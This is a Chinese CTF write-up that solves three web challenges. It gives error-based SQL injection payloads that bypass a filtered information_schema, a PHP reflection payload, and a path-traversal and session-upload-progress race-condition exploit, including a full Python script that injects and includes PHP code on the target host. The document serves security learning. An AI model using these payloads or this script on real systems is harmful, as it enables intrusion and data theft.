先放上比赛时解出的题,剩下的题目等wp之后再慢慢复现吧
easy_sql#
报错注入
information_schema sys 全被过滤
参考mysql 注入 information_schema_绕过IDS过滤information_schema继续注入_宇文数学的博客-CSDN博客
1
|
admin')and(select extractvalue(1,concat(0x7e,(select * from users where id=1 and Polygon(id)))))%23
|
出security.users.id 知道库名,一个表名和一个列
之后爆user除了id以为的列名,然后看user表发现没有有用的东西
盲猜应该是在其他表里,随便试了个flag,发现真的有这个表
1
|
and(select extractvalue(1,concat(0x7e,(select * from(select * from flag a join flag b)c))))
|
然后就是加上using测其他
1
|
and(select extractvalue(1,concat(0x7e,(select * from(select * from flag a join flag b using(id))c))))
|
测出flag有625b4d5d-a34a-4843-8e09-70e91ef003a9字段,一看就很不正常,读一下发现是flag
1
|
and(select extractvalue(1,concat(0x7e,(select group_concat(`625b4d5d-a34a-4843-8e09-70e91ef003a9`) from flag))))
|

发现显示不全
用right看没显示全的部分
easy_source#
原题
https://r0yanx.com/2020/10/28/fslh-writeup/

payload:?rc=ReflectionMethod&ra=User&rb=q&rd=getDocComment
middle_source#
看../../../../../../../../etc/apache2/envvars发现有个PHP_SESSION_UPLOAD_PROGRESS
扫目录发现有个.listing

访问/.listing 发现有个you_can_seeeeeeee_me.php,访问发现是个phpinfo()
基本确认是PHP_SESSION_UPLOAD_PROGRESS的本地包含
然后参考https://blog.csdn.net/mochu7777777/article/details/116499336的脚本加上条件竞争
sess的目录可以在phpinfo中找到是/var/lib/php/sessions/dhbiedjbgc/
然后就是从/etc/开始找起找一下奇怪字符串组成的目录,第一个目录比较难找其他就目录下就一个文件夹,一直找下去直到发现fl444444g
最后读一下/etc/dbeicagidd/eeaefabfif/bfcaciaahd/cbbfaadhee/efbibeigci/fl444444g
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
#coding=utf-8
import io
import threading
import requests
url='http://124.71.225.249:23817/'
sessid = 'abcd'
f = io.BytesIO(b'a' * 1024 * 50)
mydata = {'PHP_SESSION_UPLOAD_PROGRESS': '<?php $c = scandir("/etc/dbeicagidd/eeaefabfif/bfcaciaahd/cbbfaadhee/efbibeigci/fl444444g");var_dump($c);?>',"field":"abcababab","cf":"../../../../../../../../var/lib/php/sessions/dhbiedjbgc/sess_"+sessid}
myfile={'file': ('abcd.txt',f)}
mycookie={'PHPSESSID': sessid}
def read(session):
while True:
res = session.post(url, data=mydata, files=myfile, cookies=mycookie )
if(len(res.text) != 2037):
print(res.text)
if __name__=="__main__":
event=threading.Event()
with requests.session() as session:
for i in range(1,20):
threading.Thread(target=read,args=(session,)).start()
event.set()
|





